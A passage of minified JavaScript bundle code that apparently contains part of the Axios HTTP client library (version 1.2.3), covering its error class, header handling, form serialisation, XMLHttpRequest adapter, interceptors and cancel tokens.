Error).stack,this.message=n,this.name="AxiosError",e&&(this.code=e),t&&(this.config=t),a&&(this.request=a),o&&(this.response=o)}cn.inherits(An,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:cn.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var un=An.prototype,yn={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((function(n){yn[n]={value:n}})),Object.defineProperties(An,yn),Object.defineProperty(un,"isAxiosError",{value:!0}),An.from=function(n,e,t,a,o,r){var i=Object.create(un);return cn.toFlatObject(n,i,(function(n){return n!==Error.prototype}),(function(n){return"isAxiosError"!==n})),An.call(i,n.message,e,t,a,o),i.cause=n,i.name=n.name,r&&Object.assign(i,r),i};const mn=An,hn=t(937);function fn(n){return fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},fn(n)}function bn(n){return cn.isPlainObject(n)||cn.isArray(n)}function gn(n){return cn.endsWith(n,"[]")?n.slice(0,-2):n}function vn(n,e,t){return n?n.concat(e).map((function(n,e){return n=gn(n),!t&&e?"["+n+"]":n})).join(t?".":""):e}var xn=cn.toFlatObject(cn,{},null,(function(n){return/^is[A-Z]/.test(n)}));const En=function(n,e,t){if(!cn.isObject(n))throw new TypeError("target must be an object");e=e||new(hn||FormData);var a,o=(t=cn.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(n,e){return!cn.isUndefined(e[n])}))).metaTokens,r=t.visitor||d,i=t.dots,l=t.indexes,s=(t.Blob||"undefined"!=typeof Blob&&Blob)&&(a=e)&&cn.isFunction(a.append)&&"FormData"===a[Symbol.toStringTag]&&a[Symbol.iterator];if(!cn.isFunction(r))throw new TypeError("visitor must be a function");function p(n){if(null===n)return"";if(cn.isDate(n))return n.toISOString();if(!s&&cn.isBlob(n))throw new mn("Blob is not supported. Use a Buffer instead.");return cn.isArrayBuffer(n)||cn.isTypedArray(n)?s&&"function"==typeof Blob?new Blob([n]):Buffer.from(n):n}function d(n,t,a){var r=n;if(n&&!a&&"object"===fn(n))if(cn.endsWith(t,"{}"))t=o?t:t.slice(0,-2),n=JSON.stringify(n);else if(cn.isArray(n)&&function(n){return cn.isArray(n)&&!n.some(bn)}(n)||cn.isFileList(n)||cn.endsWith(t,"[]")&&(r=cn.toArray(n)))return t=gn(t),r.forEach((function(n,a){!cn.isUndefined(n)&&null!==n&&e.append(!0===l?vn([t],a,i):null===l?t:t+"[]",p(n))})),!1;return!!bn(n)||(e.append(vn(a,t,i),p(n)),!1)}var c=[],A=Object.assign(xn,{defaultVisitor:d,convertValue:p,isVisitable:bn});if(!cn.isObject(n))throw new TypeError("data must be an object");return function n(t,a){if(!cn.isUndefined(t)){if(-1!==c.indexOf(t))throw Error("Circular reference detected in "+a.join("."));c.push(t),cn.forEach(t,(function(t,o){!0===(!(cn.isUndefined(t)||null===t)&&r.call(e,t,cn.isString(o)?o.trim():o,a,A))&&n(t,a?a.concat(o):[o])})),c.pop()}}(n),e};function wn(n){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(n).replace(/[!'()~]|%20|%00/g,(function(n){return e[n]}))}function Cn(n,e){this._pairs=[],n&&En(n,this,e)}var kn=Cn.prototype;kn.append=function(n,e){this._pairs.push([n,e])},kn.toString=function(n){var e=n?function(e){return n.call(this,e,wn)}:wn;return this._pairs.map((function(n){return e(n[0])+"="+e(n[1])}),"").join("&")};const Bn=Cn;function Sn(n){return encodeURIComponent(n).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function In(n,e,t){if(!e)return n;var a,o=t&&t.encode||Sn,r=t&&t.serialize;if(a=r?r(e,t):cn.isURLSearchParams(e)?e.toString():new Bn(e,t).toString(o)){var i=n.indexOf("#");-1!==i&&(n=n.slice(0,i)),n+=(-1===n.indexOf("?")?"?":"&")+a}return n}function Ln(n){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ln(n)}function zn(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Ln(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Ln(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Ln(o)?o:String(o)),a)}var o}var Tn=function(){function n(){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.handlers=[]}var e,t;return e=n,t=[{key:"use",value:function(n,e,t){return this.handlers.push({fulfilled:n,rejected:e,synchronous:!!t&&t.synchronous,runWhen:t?t.runWhen:null}),this.handlers.length-1}},{key:"eject",value:function(n){this.handlers[n]&&(this.handlers[n]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(n){cn.forEach(this.handlers,(function(e){null!==e&&n(e)}))}}],t&&zn(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const qn=Tn,On={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},jn="undefined"!=typeof URLSearchParams?URLSearchParams:Bn,Dn=FormData;var Pn,Rn=("undefined"==typeof navigator||"ReactNative"!==(Pn=navigator.product)&&"NativeScript"!==Pn&&"NS"!==Pn)&&"undefined"!=typeof window&&"undefined"!=typeof document,Yn="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts;const Mn={isBrowser:!0,classes:{URLSearchParams:jn,FormData:Dn,Blob},isStandardBrowserEnv:Rn,isStandardBrowserWebWorkerEnv:Yn,protocols:["http","https","file","blob","url","data"]},Fn=function(n){function e(n,t,a,o){var r=n[o++],i=Number.isFinite(+r),l=o>=n.length;return r=!r&&cn.isArray(a)?a.length:r,l?(cn.hasOwnProp(a,r)?a[r]=[a[r],t]:a[r]=t,!i):(a[r]&&cn.isObject(a[r])||(a[r]=[]),e(n,t,a[r],o)&&cn.isArray(a[r])&&(a[r]=function(n){var e,t,a={},o=Object.keys(n),r=o.length;for(e=0;e<r;e++)a[t=o[e]]=n[t];return a}(a[r])),!i)}if(cn.isFormData(n)&&cn.isFunction(n.entries)){var t={};return cn.forEachEntry(n,(function(n,a){e(function(n){return cn.matchAll(/\w+|\[(\w*)]/g,n).map((function(n){return"[]"===n[0]?"":n[1]||n[0]}))}(n),a,t,0)})),t}return null};var Wn={"Content-Type":void 0},Un={transitional:On,adapter:["xhr","http"],transformRequest:[function(n,e){var t,a=e.getContentType()||"",o=a.indexOf("application/json")>-1,r=cn.isObject(n);if(r&&cn.isHTMLForm(n)&&(n=new FormData(n)),cn.isFormData(n))return o&&o?JSON.stringify(Fn(n)):n;if(cn.isArrayBuffer(n)||cn.isBuffer(n)||cn.isStream(n)||cn.isFile(n)||cn.isBlob(n))return n;if(cn.isArrayBufferView(n))return n.buffer;if(cn.isURLSearchParams(n))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),n.toString();if(r){if(a.indexOf("application/x-www-form-urlencoded")>-1)return function(n,e){return En(n,new Mn.classes.URLSearchParams,Object.assign({visitor:function(n,e,t,a){return Mn.isNode&&cn.isBuffer(n)?(this.append(e,n.toString("base64")),!1):a.defaultVisitor.apply(this,arguments)}},e))}(n,this.formSerializer).toString();if((t=cn.isFileList(n))||a.indexOf("multipart/form-data")>-1){var i=this.env&&this.env.FormData;return En(t?{"files[]":n}:n,i&&new i,this.formSerializer)}}return r||o?(e.setContentType("application/json",!1),function(n,e,t){if(cn.isString(n))try{return(0,JSON.parse)(n),cn.trim(n)}catch(n){if("SyntaxError"!==n.name)throw n}return(0,JSON.stringify)(n)}(n)):n}],transformResponse:[function(n){var e=this.transitional||Un.transitional,t=e&&e.forcedJSONParsing,a="json"===this.responseType;if(n&&cn.isString(n)&&(t&&!this.responseType||a)){var o=!(e&&e.silentJSONParsing)&&a;try{return JSON.parse(n)}catch(n){if(o){if("SyntaxError"===n.name)throw mn.from(n,mn.ERR_BAD_RESPONSE,this,null,this.response);throw n}}}return n}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Mn.classes.FormData,Blob:Mn.classes.Blob},validateStatus:function(n){return n>=200&&n<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};cn.forEach(["delete","get","head"],(function(n){Un.headers[n]={}})),cn.forEach(["post","put","patch"],(function(n){Un.headers[n]=cn.merge(Wn)}));const Nn=Un;var Qn=cn.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);function Hn(n){return Hn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Hn(n)}function _n(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,a=new Array(e);t<e;t++)a[t]=n[t];return a}function Kn(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Hn(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Hn(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Hn(o)?o:String(o)),a)}var o}var Zn=Symbol("internals");function Vn(n){return n&&String(n).trim().toLowerCase()}function Xn(n){return!1===n||null==n?n:cn.isArray(n)?n.map(Xn):String(n)}function Jn(n,e,t,a){return cn.isFunction(a)?a.call(this,e,t):cn.isString(e)?cn.isString(a)?-1!==e.indexOf(a):cn.isRegExp(a)?a.test(e):void 0:void 0}var Gn=function(n,e){function t(n){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n&&this.set(n)}var a,o,r;return a=t,o=[{key:"set",value:function(n,e,t){var a=this;function o(n,e,t){var o=Vn(e);if(!o)throw new Error("header name must be a non-empty string");var r=cn.findKey(a,o);(!r||void 0===a[r]||!0===t||void 0===t&&!1!==a[r])&&(a[r||e]=Xn(n))}var r,i,l,s,p,d=function(n,e){return cn.forEach(n,(function(n,t){return o(n,t,e)}))};return cn.isPlainObject(n)||n instanceof this.constructor?d(n,e):cn.isString(n)&&(n=n.trim())&&!/^[-_a-zA-Z]+$/.test(n.trim())?d((p={},(r=n)&&r.split("\n").forEach((function(n){s=n.indexOf(":"),i=n.substring(0,s).trim().toLowerCase(),l=n.substring(s+1).trim(),!i||p[i]&&Qn[i]||("set-cookie"===i?p[i]?p[i].push(l):p[i]=[l]:p[i]=p[i]?p[i]+", "+l:l)})),p),e):null!=n&&o(e,n,t),this}},{key:"get",value:function(n,e){if(n=Vn(n)){var t=cn.findKey(this,n);if(t){var a=this[t];if(!e)return a;if(!0===e)return function(n){for(var e,t=Object.create(null),a=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;e=a.exec(n);)t[e[1]]=e[2];return t}(a);if(cn.isFunction(e))return e.call(this,a,t);if(cn.isRegExp(e))return e.exec(a);throw new TypeError("parser must be boolean|regexp|function")}}}},{key:"has",value:function(n,e){if(n=Vn(n)){var t=cn.findKey(this,n);return!(!t||e&&!Jn(0,this[t],t,e))}return!1}},{key:"delete",value:function(n,e){var t=this,a=!1;function o(n){if(n=Vn(n)){var o=cn.findKey(t,n);!o||e&&!Jn(0,t[o],o,e)||(delete t[o],a=!0)}}return cn.isArray(n)?n.forEach(o):o(n),a}},{key:"clear",value:function(){return Object.keys(this).forEach(this.delete.bind(this))}},{key:"normalize",value:function(n){var e=this,t={};return cn.forEach(this,(function(a,o){var r=cn.findKey(t,o);if(r)return e[r]=Xn(a),void delete e[o];var i=n?function(n){return n.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(function(n,e,t){return e.toUpperCase()+t}))}(o):String(o).trim();i!==o&&delete e[o],e[i]=Xn(a),t[i]=!0})),this}},{key:"concat",value:function(){for(var n,e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return(n=this.constructor).concat.apply(n,[this].concat(t))}},{key:"toJSON",value:function(n){var e=Object.create(null);return cn.forEach(this,(function(t,a){null!=t&&!1!==t&&(e[a]=n&&cn.isArray(t)?t.join(", "):t)})),e}},{key:Symbol.iterator,value:function(){return Object.entries(this.toJSON())[Symbol.iterator]()}},{key:"toString",value:function(){return Object.entries(this.toJSON()).map((function(n){var e,t,a=(t=2,function(n){if(Array.isArray(n))return n}(e=n)||function(n,e){var t=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=t){var a,o,r,i,l=[],s=!0,p=!1;try{if(r=(t=t.call(n)).next,0===e){if(Object(t)!==t)return;s=!1}else for(;!(s=(a=r.call(t)).done)&&(l.push(a.value),l.length!==e);s=!0);}catch(n){p=!0,o=n}finally{try{if(!s&&null!=t.return&&(i=t.return(),Object(i)!==i))return}finally{if(p)throw o}}return l}}(e,t)||function(n,e){if(n){if("string"==typeof n)return _n(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);return"Object"===t&&n.constructor&&(t=n.constructor.name),"Map"===t||"Set"===t?Array.from(n):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_n(n,e):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}());return a[0]+": "+a[1]})).join("\n")}},{key:Symbol.toStringTag,get:function(){return"AxiosHeaders"}}],r=[{key:"from",value:function(n){return n instanceof this?n:new this(n)}},{key:"concat",value:function(n){for(var e=new this(n),t=arguments.length,a=new Array(t>1?t-1:0),o=1;o<t;o++)a[o-1]=arguments[o];return a.forEach((function(n){return e.set(n)})),e}},{key:"accessor",value:function(n){var e=(this[Zn]=this[Zn]={accessors:{}}).accessors,t=this.prototype;function a(n){var a=Vn(n);e[a]||(function(n,e){var t=cn.toCamelCase(" "+e);["get","set","has"].forEach((function(a){Object.defineProperty(n,a+t,{value:function(n,t,o){return this[a].call(this,e,n,t,o)},configurable:!0})}))}(t,n),e[a]=!0)}return cn.isArray(n)?n.forEach(a):a(n),this}}],o&&Kn(a.prototype,o),r&&Kn(a,r),Object.defineProperty(a,"prototype",{writable:!1}),t}();Gn.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent"]),cn.freezeMethods(Gn.prototype),cn.freezeMethods(Gn);const $n=Gn;function ne(n,e){var t=this||Nn,a=e||t,o=$n.from(a.headers),r=a.data;return cn.forEach(n,(function(n){r=n.call(t,r,o.normalize(),e?e.status:void 0)})),o.normalize(),r}function ee(n){return!(!n||!n.__CANCEL__)}function te(n,e,t){mn.call(this,null==n?"canceled":n,mn.ERR_CANCELED,e,t),this.name="CanceledError"}cn.inherits(te,mn,{__CANCEL__:!0});const ae=te,oe=Mn.isStandardBrowserEnv?{write:function(n,e,t,a,o,r){var i=[];i.push(n+"="+encodeURIComponent(e)),cn.isNumber(t)&&i.push("expires="+new Date(t).toGMTString()),cn.isString(a)&&i.push("path="+a),cn.isString(o)&&i.push("domain="+o),!0===r&&i.push("secure"),document.cookie=i.join("; ")},read:function(n){var e=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function re(n,e){return n&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(n,e){return e?n.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):n}(n,e):e}const ie=Mn.isStandardBrowserEnv?function(){var n,e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");function a(n){var a=n;return e&&(t.setAttribute("href",a),a=t.href),t.setAttribute("href",a),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=a(window.location.href),function(e){var t=cn.isString(e)?a(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};function le(n,e){var t=0,a=function(n,e){n=n||10;var t,a=new Array(n),o=new Array(n),r=0,i=0;return e=void 0!==e?e:1e3,function(l){var s=Date.now(),p=o[i];t||(t=s),a[r]=l,o[r]=s;for(var d=i,c=0;d!==r;)c+=a[d++],d%=n;if((r=(r+1)%n)===i&&(i=(i+1)%n),!(s-t<e)){var A=p&&s-p;return A?Math.round(1e3*c/A):void 0}}}(50,250);return function(o){var r=o.loaded,i=o.lengthComputable?o.total:void 0,l=r-t,s=a(l);t=r;var p={loaded:r,total:i,progress:i?r/i:void 0,bytes:l,rate:s||void 0,estimated:s&&i&&r<=i?(i-r)/s:void 0,event:o};p[e?"download":"upload"]=!0,n(p)}}const se="undefined"!=typeof XMLHttpRequest&&function(n){return new Promise((function(e,t){var a,o=n.data,r=$n.from(n.headers).normalize(),i=n.responseType;function l(){n.cancelToken&&n.cancelToken.unsubscribe(a),n.signal&&n.signal.removeEventListener("abort",a)}cn.isFormData(o)&&(Mn.isStandardBrowserEnv||Mn.isStandardBrowserWebWorkerEnv)&&r.setContentType(!1);var s=new XMLHttpRequest;if(n.auth){var p=n.auth.username||"",d=n.auth.password?unescape(encodeURIComponent(n.auth.password)):"";r.set("Authorization","Basic "+btoa(p+":"+d))}var c=re(n.baseURL,n.url);function A(){if(s){var a=$n.from("getAllResponseHeaders"in s&&s.getAllResponseHeaders());!function(n,e,t){var a=t.config.validateStatus;t.status&&a&&!a(t.status)?e(new mn("Request failed with status code "+t.status,[mn.ERR_BAD_REQUEST,mn.ERR_BAD_RESPONSE][Math.floor(t.status/100)-4],t.config,t.request,t)):n(t)}((function(n){e(n),l()}),(function(n){t(n),l()}),{data:i&&"text"!==i&&"json"!==i?s.response:s.responseText,status:s.status,statusText:s.statusText,headers:a,config:n,request:s}),s=null}}if(s.open(n.method.toUpperCase(),In(c,n.params,n.paramsSerializer),!0),s.timeout=n.timeout,"onloadend"in s?s.onloadend=A:s.onreadystatechange=function(){s&&4===s.readyState&&(0!==s.status||s.responseURL&&0===s.responseURL.indexOf("file:"))&&setTimeout(A)},s.onabort=function(){s&&(t(new mn("Request aborted",mn.ECONNABORTED,n,s)),s=null)},s.onerror=function(){t(new mn("Network Error",mn.ERR_NETWORK,n,s)),s=null},s.ontimeout=function(){var e=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded",a=n.transitional||On;n.timeoutErrorMessage&&(e=n.timeoutErrorMessage),t(new mn(e,a.clarifyTimeoutError?mn.ETIMEDOUT:mn.ECONNABORTED,n,s)),s=null},Mn.isStandardBrowserEnv){var u=(n.withCredentials||ie(c))&&n.xsrfCookieName&&oe.read(n.xsrfCookieName);u&&r.set(n.xsrfHeaderName,u)}void 0===o&&r.setContentType(null),"setRequestHeader"in s&&cn.forEach(r.toJSON(),(function(n,e){s.setRequestHeader(e,n)})),cn.isUndefined(n.withCredentials)||(s.withCredentials=!!n.withCredentials),i&&"json"!==i&&(s.responseType=n.responseType),"function"==typeof n.onDownloadProgress&&s.addEventListener("progress",le(n.onDownloadProgress,!0)),"function"==typeof n.onUploadProgress&&s.upload&&s.upload.addEventListener("progress",le(n.onUploadProgress)),(n.cancelToken||n.signal)&&(a=function(e){s&&(t(!e||e.type?new ae(null,n,s):e),s.abort(),s=null)},n.cancelToken&&n.cancelToken.subscribe(a),n.signal&&(n.signal.aborted?a():n.signal.addEventListener("abort",a)));var y,m=(y=/^([-+\w]{1,25})(:?\/\/|:)/.exec(c))&&y[1]||"";m&&-1===Mn.protocols.indexOf(m)?t(new mn("Unsupported protocol "+m+":",mn.ERR_BAD_REQUEST,n)):s.send(o||null)}))};var pe={http:null,xhr:se};cn.forEach(pe,(function(n,e){if(n){try{Object.defineProperty(n,"name",{value:e})}catch(n){}Object.defineProperty(n,"adapterName",{value:e})}}));function de(n){if(n.cancelToken&&n.cancelToken.throwIfRequested(),n.signal&&n.signal.aborted)throw new ae(null,n)}function ce(n){return de(n),n.headers=$n.from(n.headers),n.data=ne.call(n,n.transformRequest),-1!==["post","put","patch"].indexOf(n.method)&&n.headers.setContentType("application/x-www-form-urlencoded",!1),function(n){for(var e,t,a=(n=cn.isArray(n)?n:[n]).length,o=0;o<a&&(e=n[o],!(t=cn.isString(e)?pe[e.toLowerCase()]:e));o++);if(!t){if(!1===t)throw new mn("Adapter ".concat(e," is not supported by the environment"),"ERR_NOT_SUPPORT");throw new Error(cn.hasOwnProp(pe,e)?"Adapter '".concat(e,"' is not available in the build"):"Unknown adapter '".concat(e,"'"))}if(!cn.isFunction(t))throw new TypeError("adapter is not a function");return t}(n.adapter||Nn.adapter)(n).then((function(e){return de(n),e.data=ne.call(n,n.transformResponse,e),e.headers=$n.from(e.headers),e}),(function(e){return ee(e)||(de(n),e&&e.response&&(e.response.data=ne.call(n,n.transformResponse,e.response),e.response.headers=$n.from(e.response.headers))),Promise.reject(e)}))}var Ae=function(n){return n instanceof $n?n.toJSON():n};function ue(n,e){e=e||{};var t={};function a(n,e,t){return cn.isPlainObject(n)&&cn.isPlainObject(e)?cn.merge.call({caseless:t},n,e):cn.isPlainObject(e)?cn.merge({},e):cn.isArray(e)?e.slice():e}function o(n,e,t){return cn.isUndefined(e)?cn.isUndefined(n)?void 0:a(void 0,n,t):a(n,e,t)}function r(n,e){if(!cn.isUndefined(e))return a(void 0,e)}function i(n,e){return cn.isUndefined(e)?cn.isUndefined(n)?void 0:a(void 0,n):a(void 0,e)}function l(t,o,r){return r in e?a(t,o):r in n?a(void 0,t):void 0}var s={url:r,method:r,data:r,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:l,headers:function(n,e){return o(Ae(n),Ae(e),!0)}};return cn.forEach(Object.keys(n).concat(Object.keys(e)),(function(a){var r=s[a]||o,i=r(n[a],e[a],a);cn.isUndefined(i)&&r!==l||(t[a]=i)})),t}function ye(n){return ye="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ye(n)}var me={};["object","boolean","number","function","string","symbol"].forEach((function(n,e){me[n]=function(t){return ye(t)===n||"a"+(e<1?"n ":" ")+n}}));var he={};me.transitional=function(n,e,t){function a(n,e){return"[Axios v1.2.3] Transitional option '"+n+"'"+e+(t?". "+t:"")}return function(t,o,r){if(!1===n)throw new mn(a(o," has been removed"+(e?" in "+e:"")),mn.ERR_DEPRECATED);return e&&!he[o]&&(he[o]=!0,console.warn(a(o," has been deprecated since v"+e+" and will be removed in the near future"))),!n||n(t,o,r)}};const fe={assertOptions:function(n,e,t){if("object"!==ye(n))throw new mn("options must be an object",mn.ERR_BAD_OPTION_VALUE);for(var a=Object.keys(n),o=a.length;o-- >0;){var r=a[o],i=e[r];if(i){var l=n[r],s=void 0===l||i(l,r,n);if(!0!==s)throw new mn("option "+r+" must be "+s,mn.ERR_BAD_OPTION_VALUE)}else if(!0!==t)throw new mn("Unknown option "+r,mn.ERR_BAD_OPTION)}},validators:me};function be(n){return be="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},be(n)}function ge(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==be(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==be(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===be(o)?o:String(o)),a)}var o}var ve=fe.validators,xe=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.defaults=e,this.interceptors={request:new qn,response:new qn}}var e,t;return e=n,(t=[{key:"request",value:function(n,e){"string"==typeof n?(e=e||{}).url=n:e=n||{};var t,a=e=ue(this.defaults,e),o=a.transitional,r=a.paramsSerializer,i=a.headers;void 0!==o&&fe.assertOptions(o,{silentJSONParsing:ve.transitional(ve.boolean),forcedJSONParsing:ve.transitional(ve.boolean),clarifyTimeoutError:ve.transitional(ve.boolean)},!1),void 0!==r&&fe.assertOptions(r,{encode:ve.function,serialize:ve.function},!0),e.method=(e.method||this.defaults.method||"get").toLowerCase(),(t=i&&cn.merge(i.common,i[e.method]))&&cn.forEach(["delete","get","head","post","put","patch","common"],(function(n){delete i[n]})),e.headers=$n.concat(t,i);var l=[],s=!0;this.interceptors.request.forEach((function(n){"function"==typeof n.runWhen&&!1===n.runWhen(e)||(s=s&&n.synchronous,l.unshift(n.fulfilled,n.rejected))}));var p,d=[];this.interceptors.response.forEach((function(n){d.push(n.fulfilled,n.rejected)}));var c,A=0;if(!s){var u=[ce.bind(this),void 0];for(u.unshift.apply(u,l),u.push.apply(u,d),c=u.length,p=Promise.resolve(e);A<c;)p=p.then(u[A++],u[A++]);return p}c=l.length;var y=e;for(A=0;A<c;){var m=l[A++],h=l[A++];try{y=m(y)}catch(n){h.call(this,n);break}}try{p=ce.call(this,y)}catch(n){return Promise.reject(n)}for(A=0,c=d.length;A<c;)p=p.then(d[A++],d[A++]);return p}},{key:"getUri",value:function(n){return In(re((n=ue(this.defaults,n)).baseURL,n.url),n.params,n.paramsSerializer)}}])&&ge(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();cn.forEach(["delete","get","head","options"],(function(n){xe.prototype[n]=function(e,t){return this.request(ue(t||{},{method:n,url:e,data:(t||{}).data}))}})),cn.forEach(["post","put","patch"],(function(n){function e(e){return function(t,a,o){return this.request(ue(o||{},{method:n,headers:e?{"Content-Type":"multipart/form-data"}:{},url:t,data:a}))}}xe.prototype[n]=e(),xe.prototype[n+"Form"]=e(!0)}));const Ee=xe;function we(n){return we="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},we(n)}function Ce(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==we(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==we(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===we(o)?o:String(o)),a)}var o}var ke=function(){function n(e){if(function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),"function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(n){t=n}));var a=this;this.promise.then((function(n){if(a._listeners){for(var e=a._listeners.length;e-- >0;)a._listeners[e](n);a._listeners=null}})),this.promise.then=function(n){var e,t=new Promise((function(n){a.subscribe(n),e=n})).then(n);return t.cancel=function(){a.unsubscribe(e)},t},e((function(n,e,o){a.reason||(a.reason=new ae(n,e,o),t(a.reason))}))}var e,t,a;return e=n,t=[{key:"throwIfRequested",value:function(){if(this.reason)throw this.reason}},{key:"subscribe",value:function(n){this.reason?n(this.reason):this._listeners?this._listeners.push(n):this._listeners=[n]}},{key:"unsubscribe",value:function(n){if(this._listeners){var e=this._listeners.indexOf(n);-1!==e&&this._listeners.splice(e,1)}}}],a=[{key:"source",value:function(){var e;return{token:new n((function(n){e=n})),cancel:e}}}],t&&Ce(e.prototype,t),a&&Ce(e,a),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Be=ke;function Se(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,a=new Array(e);t<e;t++)a[t]=n[t];return a}var 